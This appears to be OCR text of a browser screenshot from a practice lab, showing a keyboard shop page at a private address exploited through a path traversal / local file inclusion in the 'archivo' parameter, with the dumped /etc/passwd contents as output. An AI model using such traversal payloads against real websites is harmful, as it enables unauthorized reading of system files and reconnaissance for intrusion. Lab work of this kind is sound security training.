 Not Secure 172.17.0.2/shop/index.php?archivo=../../../../../../etc/passwd&=<<<< 110%
Import bookmarks... Cibersecurity Hacking Correo and accounts IA ricing Social Media English Nube Shopping eJPT
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
Error de Sistema: ($_GET['archivo']");